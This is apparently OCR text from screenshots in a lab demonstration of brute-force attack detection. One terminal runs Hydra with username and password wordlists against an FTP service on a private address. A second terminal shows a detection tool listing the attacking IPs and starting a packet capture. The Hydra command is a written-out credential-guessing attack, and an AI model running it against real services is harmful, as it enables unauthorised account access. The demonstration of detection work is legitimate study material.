 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# hydra -l '/root/Downloads/user.txt' -P '/root/Downloads/password.txt' ftp://192.168.135.131
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-24 14:36:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86 login tries (l:1/p:86), ~6 tries per task
[DATA] attacking ftp://192.168.135.131:21/
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-11-24 14:37:09
root@kali:~#
Home
Desktop
Documents
Downloads
password(1).txt
password.txt
user.txt
Algorithm-DBSC
root@nguyen: ~/Desktop
File Edit View Search Terminal Help
==========LIST ATTACKS==========
|| ||
|| 1. IP: 192.168.135.1 ||
|| 2. IP: 192.168.135.129 ||
|| ||
================================
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes